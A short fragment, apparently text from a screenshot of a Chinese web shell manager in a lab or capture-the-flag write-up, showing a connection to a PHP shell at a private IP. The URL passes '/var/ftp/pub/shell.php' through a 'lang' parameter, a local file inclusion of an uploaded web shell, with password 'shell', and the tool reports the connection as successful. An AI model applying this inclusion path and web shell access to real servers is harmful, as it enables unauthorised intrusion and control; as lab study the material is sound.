 添加 清空 测试连接
基础配置
URL地址 * http://192.168.31.50/secret_information/?lang=/var/ftp/pub/shell.php
连接密码 * shell
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!